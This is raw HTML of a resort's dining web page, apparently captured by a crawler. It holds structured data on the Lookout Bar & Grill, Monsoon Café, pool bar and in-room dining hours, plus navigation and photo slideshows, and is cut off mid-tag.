

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westwardlook.com/dining/
body_size: 11241
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="/site/assets/files/1/favicon_1.png"><link rel="stylesheet" href="/site/assets/pwpc/pwpc-d032c563b56a897093b00a160d72d1f03fed4db2.css"><script src="/site/assets/pwpc/pwpc-5343ce388e7dd27e5f4f912f1d92343884e6447c.js"></script><script src="https://unpkg.com/htmx.org/dist/ext/disable-element.js"></script><script>
            htmx.defineExtension('prevent-title-update', {
                handleSwap: function (swapStyle, target, fragment, settleInfo) {
                    settleInfo.title = document.title;
                }
            });
        </script><title>Restaurants in Tucson AZ - Westward Look Wyndham Grand Resort &amp; Spa</title><meta name="description" content="Savor Tucson&apos;s Southwestern flavors and premium wines at GOLD or enjoy casual comfort foods at The Lookout Bar &amp; Grille, both located at Westward Look."><link rel="canonical" href="https://www.westwardlook.com/dining/"><meta property="og:title" content="Restaurants in Tucson AZ - Westward Look Wyndham Grand Resort &amp; Spa"><meta property="og:description" content="Savor Tucson&apos;s Southwestern flavors and premium wines at GOLD or enjoy casual comfort foods at The Lookout Bar &amp; Grille, both located at Westward Look."><meta property="og:image" content="https://www.westwardlook.com/site/assets/files/10917/palm_terrace_img_9312.jpg"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="5472"><meta property="og:image:height" content="3648"><meta property="og:type" content="website"><meta property="og:url" content="https://www.westwardlook.com/dining/"><meta name="twitter:card" content="summary"><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  {
    "@type": "ListItem",
    "position": 1,
    "name": "Dining",
    "item": "https://www.westwardlook.com/dining/"
  }
  ]
}</script><link rel="alternate" href="https://www.westwardlook.com/dining/" hreflang="en"><link rel="alternate" href="https://www.westwardlook.com/dining/" hreflang="x-default"><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBZB4J7');</script><script type="text/javascript">
                                var __config = {
                                    key: 'LKSVM95HQA8SE8BZ'
                                };
                            </script><script src="https://adawidget.com/globaljs.js"></script><style>
.blog-testimonials__stars {
    height: 16px;
    width: 106px;
    margin-bottom: 15px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-left: 20px;
    position: relative;
    top: 2px;
}

.blog-testimonials__stars__inner {
    height: 16px;
    background: url(/site/assets/files/1/stars.svg) left no-repeat;
    background-size: auto 850%;
}</style>            <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Prata&family=Roboto&display=swap" rel="stylesheet"><style>
        body {
margin: 0;
background-attachment: fixed;
}

.menu-type-1 .uk-logo, .menu-type-2 .uk-logo {
     top: -25px;
    max-width: 224px;
}

.uk-sticky-fixed .menu .uk-logo {
      top: -50px;
    max-width: 224px;
}


.no-hero .menu-type-1 .uk-logo, .no-hero .menu-type-2 .uk-logo {
       top: -50px;
    max-width: 224px;
}

.mobile-menu .uk-logo {
      top: 45px;
      max-width: 170px;
}

.no-hero .mobile-menu .uk-logo {
   top: 0px;
     width: 160px;
}

h3, .uk-h3 {
    color: #405d65;
}

.cards .card-overlay {
    background: linear-gradient(206deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 40%,rgba(0,0,0,.85) 80%,rgba(0,0,0,1) 100%);
}

}    </style>


<script type='application/ld+json'>[{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/www.westwardlook.com\/dining\/#webpage","url":"https:\/\/www.westwardlook.com\/dining\/","name":"Restaurants & Dining In Tucson","headline":"Tasty Tucson Restaurants","description":"Savor Southwestern flavors at Lookout Bar & Grill, enjoy room service delivered to your guest room, and explore poolside and lobby dining options at Westward Look.","breadcrumb":{"@id":"https:\/\/www.westwardlook.com\/dining\/#breadcrumb"},"about":{"@id":"https:\/\/www.westwardlook.com\/#hotel"},"primaryImageOfPage":{"@id":"https:\/\/www.westwardlook.com\/site\/assets\/files\/10917\/palm_terrace_img_9312.2000x500.jpg?1j5144#image"},"image":[{"@type":"ImageObject","@id":"https:\/\/www.westwardlook.com\/site\/assets\/files\/10917\/palm_terrace_img_9312.2000x500.jpg?1j5144#image","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/10917\/palm_terrace_img_9312.2000x500.jpg?1j5144","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/10917\/palm_terrace_img_9312.2000x500.jpg?1j5144","caption":"A spacious, outdoor dining area with wicker tables and chairs, plants, and yellow walls. The area is covered, offering a relaxed atmosphere."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15548\/palm_room_img_9316.2000x500.jpg?1j514i","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15548\/palm_room_img_9316.2000x500.jpg?1j514i","caption":"A spacious, bright restaurant with neatly arranged tables and chairs, featuring a rustic interior with exposed beams and large windows."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/a_photo_jan_19_2024-_12_56_55_pm_1.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/a_photo_jan_19_2024-_12_56_55_pm_1.1200x800.jpg","caption":"Gourmet appetizers on toast with drinks including a glass of red wine and other dishes."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/a_photo_nov_22_2022-_7_16_57_am_1.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/a_photo_nov_22_2022-_7_16_57_am_1.1200x800.jpg","caption":"A bacon cheeseburger with fries on a red-rimmed plate."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/a_photo_nov_22_2022-_8_49_57_am_1.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/a_photo_nov_22_2022-_8_49_57_am_1.1200x800.jpg","caption":"A drink garnished with citrus slices on a table with a small plant and a cactus-shaped decoration."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5533.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5533.1200x800.jpg","caption":"Smoked salmon with creamy sauce and herbs on a square white plate."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5536.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5536.1200x800.jpg","caption":"Puff pastry filled with lobster, served with cucumber slices and red onions."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5542.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5542.1200x800.jpg","caption":"Plates prepared on a kitchen counter with bread, bone-in meat, and greens."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5580.1200x800.jpg","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/15921\/img_5580.1200x800.jpg","caption":"Plates of gourmet meat dishes with mashed potatoes and vegetables."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11295\/palm_img_1286.600x400.jpg?1j514l","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11295\/palm_img_1286.600x400.jpg?1j514l","caption":"A modern, well-lit restaurant interior with wooden ceilings and mixed seating."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11295\/best_resorts_near_tucson.600x400.jpeg?1e53cv","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11295\/best_resorts_near_tucson.600x400.jpeg?1e53cv","caption":"A group gathered outdoors around a picnic table with food and drinks."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11295\/img_9629.600x400.jpg?1gkh2j","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11295\/img_9629.600x400.jpg?1gkh2j","caption":"Cozy patio with cushioned chairs, a wooden table, and a decorative wall with plants."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11297\/best_western_hotel_tucson_arizona.600x400.jpg?1ea6aq","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11297\/best_western_hotel_tucson_arizona.600x400.jpg?1ea6aq","caption":"Three people toasting with coffee drinks over a table."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11301\/central_pool_01revised.600x400.jpg?1fjeov","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11301\/central_pool_01revised.600x400.jpg?1fjeov","caption":"Outdoor pool area with lounge chairs, hot tub, umbrellas, and mountain views."},{"@type":"ImageObject","url":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11299\/tucson_hotels_top_rated.600x400.jpeg?1e53cw","contentUrl":"https:\/\/www.westwardlook.com\/site\/assets\/files\/11299\/tucson_hotels_top_rated.600x400.jpeg?1e53cw","caption":"Breakfast spread with croissants, orange juice, fruit bowl, and a plate with eggs and bacon."}]},{"@type":"BreadcrumbList","@id":"https:\/\/www.westwardlook.com\/dining\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.westwardlook.com\/"},{"@type":"ListItem","position":2,"name":"Dining","item":"https:\/\/www.westwardlook.com\/dining\/"}]},{"@type":"Hotel","@id":"https:\/\/www.westwardlook.com\/#hotel","name":"Westward Look","address":{"@type":"PostalAddress","streetAddress":"245 E Ina Rd","addressLocality":"Tucson","addressRegion":"AZ","postalCode":"85704","addressCountry":"US"},"telephone":"520.297.1151","email":"eva.vargas@aimbridge.com","containsPlace":[{"@id":"https:\/\/www.westwardlook.com\/dining\/#lookout-bar-grill"},{"@id":"https:\/\/www.westwardlook.com\/dining\/#monsoon-cafe"},{"@id":"https:\/\/www.westwardlook.com\/dining\/#oasis-pool-bar-grill"}],"amenityFeature":[{"@type":"LocationFeatureSpecification","name":"In-Room Dining","value":true}]},{"@type":"Restaurant","@id":"https:\/\/www.westwardlook.com\/dining\/#lookout-bar-grill","name":"The Lookout Bar & Grill","url":"https:\/\/www.westwardlook.com\/dining\/lookout-bar-grill\/","description":"Enjoy Southwestern flavors at the onsite restaurant and bar.","servesCuisine":"Southwestern","containedInPlace":{"@id":"https:\/\/www.westwardlook.com\/#hotel"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","name":"Breakfast","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday"],"opens":"07:00","closes":"11:00"},{"@type":"OpeningHoursSpecification","name":"Lunch","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday"],"opens":"11:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","name":"Dinner","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday"],"opens":"17:00","closes":"21:00"},{"@type":"OpeningHoursSpecification","name":"Happy Hour","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday"],"opens":"16:00","closes":"18:00"}]},{"@type":"CafeOrCoffeeShop","@id":"https:\/\/www.westwardlook.com\/dining\/#monsoon-cafe","name":"Monsoon Caf\u00e9","url":"https:\/\/www.westwardlook.com\/dining\/","description":"Lobby caf\u00e9 serving specialty coffees, tea, cold drinks, yogurt, bagels and pastries.","servesCuisine":["Coffee","Bakery"],"containedInPlace":{"@id":"https:\/\/www.westwardlook.com\/#hotel"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday","https:\/\/schema.org\/Saturday","https:\/\/schema.org\/Sunday"],"opens":"06:30","closes":"11:30"}]},{"@type":"BarOrPub","@id":"https:\/\/www.westwardlook.com\/dining\/#oasis-pool-bar-grill","name":"Oasis Pool Bar & Grill","url":"https:\/\/www.westwardlook.com\/dining\/","description":"Poolside bar and grill offering delicious treats and cool, refreshing drinks; available poolside or delivered to your chaise lounge.","containedInPlace":{"@id":"https:\/\/www.westwardlook.com\/#hotel"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","name":"Pool Menu","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday","https:\/\/schema.org\/Saturday","https:\/\/schema.org\/Sunday"],"opens":"11:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","name":"Bar Hours","dayOfWeek":["https:\/\/schema.org\/Friday","https:\/\/schema.org\/Saturday","https:\/\/schema.org\/Sunday"],"opens":"11:00","closes":"17:00"}]},{"@type":"FoodService","@id":"https:\/\/www.westwardlook.com\/dining\/#in-room-dining","name":"In-Room Dining","url":"https:\/\/www.westwardlook.com\/dining\/","provider":{"@id":"https:\/\/www.westwardlook.com\/#hotel"},"description":"Restaurant-quality cuisine delivered to your guest room or suite.","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","name":"Breakfast","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday","https:\/\/schema.org\/Saturday","https:\/\/schema.org\/Sunday"],"opens":"07:00","closes":"11:00"},{"@type":"OpeningHoursSpecification","name":"Lunch","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday","https:\/\/schema.org\/Saturday","https:\/\/schema.org\/Sunday"],"opens":"11:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","name":"Dinner","dayOfWeek":["https:\/\/schema.org\/Monday","https:\/\/schema.org\/Tuesday","https:\/\/schema.org\/Wednesday","https:\/\/schema.org\/Thursday","https:\/\/schema.org\/Friday","https:\/\/schema.org\/Saturday","https:\/\/schema.org\/Sunday"],"opens":"17:00","closes":"21:00"}]}]}]</script>    </head><body class=" basic-page parent-1 parent-template-home" id="dining" style=background-image:url(/site/assets/files/1/bg11.jpg)        class="basic-page" data-bgtexture="" data-maincolor="" class="normal"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBZB4J7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="subnav_movil"></div><header><div class="menu menu-type-2 small-shadow uk-visible@l uk-position-top"><div class="menu-sticky-wrapper uk-sticky uk- uk-width-1-1 " data-uk-sticky="animation: uk-animation-slide-top;sel-target: .uk-navbar-container;cls-active:  uk-box-shadow-large uk-navbar-sticky;cls-inactive: uk-navbar-transparent uk-light;top: 100;show-on-up: true"><div class=""><nav class="uk-position-z-index uk-light uk-navbar-transparent uk-navbar-container "><div class="uk-container"><div class="uk-navbar top-menu"><div class="nav-overlay uk-navbar-right"><ul class="uk-navbar-nav"><li><a href="/contact-us/">
Contact Us </a></li><li><a href="tel:520.297.1151">
520.297.1151 </a></li></ul><div class=" uk-navbar-item uk-padding-remove-right booking-navbar-item uk-position-relative"><a target="_blank" class="uk-button-primary booking-cta uk-button" href="https://www.wyndhamhotels.com/wyndham-grand/tucson-arizona/westward-look-wyndham-grand-resort-and-spa/accommodations">
Book Now </a></div></div></div><div class="menu main-menu uk-navbar"><div class="uk-navbar-left"><a class="uk-navbar-item uk-logo" href="/"> <img class="uk-logo-inverse" src="/site/assets/files/1/logo-white.png?1ejdld" alt="Westward Look Wyndham Grand Resort and Spa"> <img src="/site/assets/files/1/logo-color.png?1ejdld" alt="Westward Look Wyndham Grand Resort and Spa"> </a></div><div class="uk-navbar-right"><ul class=" uk-navbar-nav"><li ><a href="/accommodations/">
Stay </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class=""><a href="/accommodations/">
Stay </a></li><li class=""><a href="/hotel-amenities/">
Amenities </a></li><li class=""><a href="/special-offers/">
Special Offers </a></li><li class=""><a href="/hotel-policies/">
Hotel Policies </a></li></ul></div></div></div></li><li class='uk-active' ><a href="/dining/">
Dining </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class="uk-active"><a href="/dining/">
Dining </a></li><li class=""><a href="/dining/lookout-bar-grill/">
Lookout Bar &amp; Grill </a></li></ul></div></div></div></li><li ><a href="/wellness/">
Wellness </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class=""><a href="/wellness/">
Wellness </a></li><li class=""><a href="/sonoran-spa/">
Sonoran Spa </a></li><li class=""><a href="/wellness/sonoran-club/">
The Sonoran Club </a></li></ul></div></div></div></li><li ><a href="/gather/">
Gather </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class=""><a href="/gather/">
Gather </a></li><li class=""><a href="/meetings-events/">
Meetings &amp; Events </a></li><li class=""><a href="/weddings/">
Weddings </a></li><li class=""><a href="/weddings/wedding-offers/">
Wedding Offers </a></li></ul></div></div></div></li><li ><a href="/things-to-do-in-tucson/">
Explore </a><div class="uk-navbar-dropdown uk-drop " uk-dropdown="container: .menu-sticky-wrapper;animation: uk-animation-slide-bottom-small;"><div class="uk-navbar-dropdown-grid uk-grid-small uk-grid" uk-grid><div class=""><ul class="uk-nav uk-navbar-dropdown-nav"><li class=""><a href="/things-to-do-in-tucson/">
Explore </a></li><li class=""><a href="/things-to-do-in-tucson/golf/">
Golf </a></li></ul></div></div></div></li><li ><a href="/resort-events/">
Resort Events </a></li><li ><a href="/photos/">
Photos </a></li></ul></div></div></div></nav></div></div></div><div class="default-booking-enabled mobile-menu-wrapper uk-position-top uk-hidden@l"><div class="uk-sticky" data-uk-sticky="animation: uk-animation-slide-top; cls-active: uk-background-default uk-box-shadow-small uk-navbar-sticky; cls-inactive: uk-navbar-transparent uk-light; top: 100;"><div class="mobile-menu"><nav class="main-menu uk-position-relative uk-flex uk-flex-nowrap"><div class="uk-navbar-left uk-flex-nowrap"><div class="uk-padding-remove uk-navbar-item uk-padding-remove-right booking-navbar-item uk-position-relative"><a target="_blank" class="menu-book-button booking-cta uk-button" href="https://www.wyndhamhotels.com/wyndham-grand/tucson-arizona/westward-look-wyndham-grand-resort-and-spa/accommodations">
Book Now </a></div> <a href="tel:520.297.1151" class="uk-text-uppercase call-mobile uk-navbar-item"> <i class="uk-margin-small-right" uk-icon="icon:receiver;"></i> <span class="">520.297.1151</span> </a></div><div class="uk-navbar-center"><a class="uk-navbar-item uk-logo" href="/"> <img class="uk-logo-inverse" src="/site/assets/files/1/logo-white.png?1ejdld" alt="Westward Look Wyndham Grand Resort and Spa"> <img src="/site/assets/files/1/logo-color.png?1ejdld" alt="Westward Look Wyndham Grand Resort and Spa"> </a></div><div class="uk-navbar-right"><ul class="menu-trigger uk-navbar-nav"><li><a class="uk-icon-link " role="button" aria-controls="menu-slide" uk-icon="ratio:2;icon:menu" uk-toggle href="#menu-slide"> <span class="visually-hidden">Menu</span> </a></li></ul></div></nav></div></div></div></header><main id="main-content"><div id="section-10897" class="hero   uk-width-1-1 uk-position-relative "><div class="uk-position-relative"><div class="hero-slideshow uk-light uk-position-relative"><div class="uk-position-relative uk-visible-toggle" tabindex="-1" uk-slideshow="animation: fade;ratio:false; autoplay: true; autoplay-interval: 5000"><div class="uk-height-large uk-slideshow-items"><div class=" image-slide"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/10917/palm_terrace_img_9312.800x1000.webp?1wvhbw' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/10917/palm_terrace_img_9312.800x1000.jpg?1wvhbw' > <source media='(min-width:960px)' srcset='/site/assets/files/10917/palm_terrace_img_9312.2000x500.webp?1j5144' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/10917/palm_terrace_img_9312.2000x500.jpg?1j5144' > <img fetchpriority="high" uk-cover class=' ' alt="A spacious, outdoor dining area with wicker tables and chairs, plants, and yellow walls. The area is covered, offering a relaxed atmosphere." uk-img loading='lazy' src='/site/assets/files/10917/palm_terrace_img_9312.2000x500.jpg?1j5144'> </picture></div><div class=" image-slide"><picture class="uk-position-cover"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/15548/palm_room_img_9316.800x1000.webp?1wvhcd' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/15548/palm_room_img_9316.800x1000.jpg?1wvhcd' > <source media='(min-width:960px)' srcset='/site/assets/files/15548/palm_room_img_9316.2000x500.webp?1j514i' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/15548/palm_room_img_9316.2000x500.jpg?1j514i' > <img fetchpriority="low" uk-cover class=' ' alt="This image shows a spacious, bright restaurant with neatly arranged tables and chairs, featuring a rustic interior with exposed beams and large windows." uk-img loading='lazy' src='/site/assets/files/15548/palm_room_img_9316.2000x500.jpg?1j514i'> </picture></div></div><div class="uk-visible@m"><a role="button" class="uk-light uk-slidenav-large uk-position-center-left uk-position-small uk-hidden-hover" href="#" uk-slidenav-previous uk-slideshow-item="previous"> <span class="visually-hidden">Previous</span> </a> <a role="button" class="uk-light uk-slidenav-large uk-position-center-right uk-position-small uk-hidden-hover" href="#" uk-slidenav-next uk-slideshow-item="next"> <span class="visually-hidden">Next</span> </a></div><div class="uk-hidden@m dotnav-wrapper uk-position-bottom-center uk-light uk-position-small"><ul class="uk-slideshow-nav uk-dotnav"><li class="" uk-slideshow-item="0"><a href="">
Item 1 </a></li><li class="" uk-slideshow-item="2"><a href="">
Item 3 </a></li></ul></div></div></div></div></div><section id="section-11255" uk-scrollspy="cls:uk-animation-slide-bottom-small;offset-top:50;delay:200" style="" class="uk-section uk-position-relative content_basic"><article class="uk-container interior"><div class="single uk-flex-top uk-child-width-1-2@m uk-flex-center uk-grid" uk-grid uk-height-match="target:> div "><div class="uk-flex uk-flex-middle uk-flex-center uk-width-4-5@m uk-position-relative "><div class="uk-padding text-content uk-margin-remove-last-child"><h3 style="text-align: center;">Tasty Tucson Restaurants</h3><h2 style="text-align: center;">Restaurants &amp; Dining In Tucson</h2><p>Savor the rich, Southwestern flavors of Arizona while delighting in expertly crafted cocktails at Lookout Bar &amp; Grill, our onsite restaurant. Alternatively, revel in the tranquility of your guest room and indulge in the convenience of room service, bringing the culinary delights of our resort directly to you.&nbsp;Join us for one of our many&nbsp;<a href="https://www.westwardlook.com/events/">resort events</a>&nbsp;poolside, or at Lookout Bar &amp; Grill featuring unbeatable food and drink!</p><scribe-shadow data-crx="okfkdaglfjjjfefdcppliegebpoegaii" id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible; visibility: visible;"></scribe-shadow></div></div></div></article></section><section id="section-11274" class=" cards uk-margin-large"          style="background-color:rgba(255, 255, 255, 0);"><div class="uk-container cards-content "><div class="uk-child-width-1-2@l uk-child-width-1-2@s uk-grid-match uk-grid" uk-scrollspy="target:> div; cls: uk-animation-slide-bottom-small; delay: 200; repeat: true" uk-grid>
<div class="card-container"><div class="uk-card uk-card-default"><div class="uk-height-1-1 uk-flex uk-flex-column uk-position-relative"><div class="uk-position-relative uk-visible-toggle uk-light uk-slideshow" tabindex="-1" uk-slideshow="autoplay: false; ratio: 600:450"><div class="uk-slideshow-items"><div><picture data-original="/site/assets/files/11295/palm_img_1286.jpg?1j513t"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11295/palm_img_1286.600x450.webp?22kuyl' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11295/palm_img_1286.600x450.jpg?22kuyl' > <source media='(min-width:960px)' srcset='/site/assets/files/11295/palm_img_1286.600x450.webp?22kuyl' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/11295/palm_img_1286.600x450.jpg?22kuyl' > <img width='600' height='450' class=' uk-width-1-1' alt="A modern, well-lit restaurant interior with wooden ceilings and a mix of table and lounge seating, decorated with plants and wall art." uk-img loading='lazy' src='/site/assets/files/11295/palm_img_1286.600x450.jpg?22kuyl'> </picture></div><div><picture data-original="/site/assets/files/11295/best_resorts_near_tucson.jpeg?1e53cq"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11295/best_resorts_near_tucson.600x450.webp?22kuyl' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11295/best_resorts_near_tucson.600x450.jpeg?22kuyl' > <source media='(min-width:960px)' srcset='/site/assets/files/11295/best_resorts_near_tucson.600x450.webp?22kuyl' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/11295/best_resorts_near_tucson.600x450.jpeg?22kuyl' > <img width='600' height='450' class=' uk-width-1-1' alt="A group of people is gathered outdoors, sitting and standing around a picnic table with food and drinks, smiling and socializing in a sunny setting." uk-img loading='lazy' src='/site/assets/files/11295/best_resorts_near_tucson.600x450.jpeg?22kuyl'> </picture></div><div><picture data-original="/site/assets/files/11295/img_9629.jpg?1gb7go"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11295/img_9629.600x450.webp?22kuym' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11295/img_9629.600x450.jpg?22kuym' > <source media='(min-width:960px)' srcset='/site/assets/files/11295/img_9629.600x450.webp?22kuym' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/11295/img_9629.600x450.jpg?22kuym' > <img width='600' height='450' class=' 